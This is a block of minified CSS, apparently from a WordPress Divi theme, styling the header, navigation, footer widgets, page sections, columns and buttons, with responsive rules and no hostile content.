#et-secondary-menu li{word-wrap:break-word}#top-header,#et-secondary-nav li ul{background-color:#2EA3F2}#top-header{font-size:12px;line-height:13px;z-index:100000;color:#ffffff}#top-header a,#top-header a{color:#ffffff}#top-header,#et-secondary-nav{-webkit-transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#top-header .container{padding-top:.75em;font-weight:600}#top-header,#top-header .container,#top-header #et-info,#top-header .et-social-icon a{line-height:1em}.et_fixed_nav #top-header{top:0;left:0;right:0;position:fixed}#et-info{float:left}#et-info-phone,#et-info-email{position:relative}#et-info-phone:before{content:"\e090";position:relative;top:2px;margin-right:2px}#et-info-phone{margin-right:13px}#et-info-email:before{content:"\e076";margin-right:4px}#top-header .et-social-icons{float:none;display:inline-block}#et-secondary-menu .et-social-icons{margin-right:20px}#top-header .et-social-icons li{margin-left:12px;margin-top:-2px}#top-header .et-social-icon a{font-size:14px}#et-secondary-menu{float:right}#et-info,#et-secondary-menu>ul>li a{padding-bottom:.75em;display:block}#et-secondary-nav,#et-secondary-nav li{display:inline-block}#et-secondary-nav a{-webkit-transition:background-color 0.4s, color 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s ease-in-out}#et-secondary-nav li{margin-right:15px}#et-secondary-nav>li:last-child{margin-right:0}#et-secondary-menu>ul>li>a:hover,#et-info-email:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-secondary-nav li{position:relative;text-align:right}#et-secondary-nav li ul{position:absolute;right:0;padding:1em 0}#et-secondary-nav li ul ul{right:220px;top:0;margin-top:-1em}#et-secondary-nav li ul li{display:block}#et-secondary-nav li ul{z-index:999999;visibility:hidden;opacity:0;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1);box-shadow:0 2px 5px rgba(0,0,0,0.1)}#et-secondary-nav li ul{-webkit-transform:translate3d(0, 0, 0)}#et-secondary-nav li.et-hover>ul{visibility:visible}#et-secondary-nav li>ul{width:220px}#et-secondary-nav li:hover>ul,#et-secondary-nav li.et-touch-hover>ul{opacity:1;visibility:visible}#et-secondary-nav li li{padding:0 2em;margin:0}#et-secondary-nav li li a{padding:1em;width:100%;font-size:12px;line-height:1em;margin-right:0;display:block;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#et-secondary-nav ul li a:hover{background-color:rgba(0,0,0,0.03)}#et-secondary-nav li:hover{visibility:inherit}#top-header .et-cart-info{margin-left:15px}#et-secondary-nav .menu-item-has-children>a:first-child:after{top:0}#et-secondary-nav li .menu-item-has-children>a:first-child:after{top:.67em;right:auto;left:2.3em}body.admin-bar.et_fixed_nav #top-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #top-header{top:28px}@media all and (min-width: 981px){.et_fullwidth_secondary_nav #top-header .container{width:100%;max-width:100%;padding-right:30px;padding-left:30px}.et_hide_nav.et_fixed_nav #top-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav.et_fixed_nav #top-header,.et_hide_nav.et_fixed_nav #top-header{-webkit-transition-duration:.7s;transition-duration:.7s}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb-has-header #page-container{padding-top:0 !important}.et_secondary_nav_only_menu #top-header{display:none}#top-header{-webkit-transition:none;transition:none}.et_fixed_nav #top-header{position:absolute}.et_hide_nav.et_fixed_nav #top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#top-header .container{padding-top:0}#et-info{padding-top:0.75em}#et-secondary-nav,#et-secondary-menu{display:none !important}.et_secondary_nav_only_menu #main-header,.et_secondary_nav_only_menu #main-header{top:0 !important}#top-header .et-social-icons{margin-bottom:0}#top-header .et-cart-info{margin-left:0}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #top-header{top:46px}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:46px !important}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:80px}}@media all and (max-width: 767px){#et-info .et-social-icons{display:none}#et-secondary-menu .et_duplicate_social_icons{display:inline-block}body.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:58px}#et-info,#et-secondary-menu{text-align:center;display:block;float:none}.et_secondary_nav_two_panels #et-secondary-menu{margin-top:12px}body.admin-bar.et_fixed_nav #top-header{top:46px}body.admin-bar.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:104px}}
.footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2EA3F2}.footer-widget li:before{border-color:#2EA3F2}.bottom-nav li.current-menu-item>a{color:#2EA3F2}#main-footer{background-color:#222222}#footer-widgets{padding:6% 0 0}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget li{padding-left:14px;position:relative}#footer-widgets .footer-widget li:before{border-radius:3px;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:9px}#footer-widgets .footer-widget a{color:#fff}#footer-widgets .footer-widget li a{color:#fff;text-decoration:none}#footer-widgets .footer-widget li a:hover{color:rgba(255,255,255,0.7)}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,0.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#footer-info{text-align:left;color:#666;padding-bottom:10px;float:left}#footer-info a{font-weight:700;color:#666}#footer-info a:hover{opacity:.7}#et-footer-nav{background-color:rgba(255,255,255,0.05)}.bottom-nav{padding:15px 0}.bottom-nav li{font-weight:600;display:inline-block;font-size:14px;padding-right:22px}.bottom-nav a{color:#bbb;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bottom-nav a:hover{opacity:.7}@media all and (max-width: 980px){.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_pb_footer_columns1 .footer-widget{width:100% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}#footer-info{float:none;text-align:center}}@media all and (max-width: 767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100% !important;margin-right:0 !important}#footer-widgets .footer-widget:nth-child(n),#footer-widgets .footer-widget .fwidget{margin-bottom:9.5% !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width: 479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}
@media all and (min-width: 981px){.et_pb_gutters3 .footer-widget{margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .footer-widget:last-child{margin-right:0}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget{width:12.083%}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget{width:15.6%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.667%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:73.625%;clear:both}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:20.875%;clear:both}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:73.625%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_pb_button_module_wrapper>a{display:inline-block}@media (max-width:980px){.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}}@media (max-width:767px){.et_pb_button_module_wrapper.et_pb_button_alignment_phone_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_code_inner{position:relative}
</style>
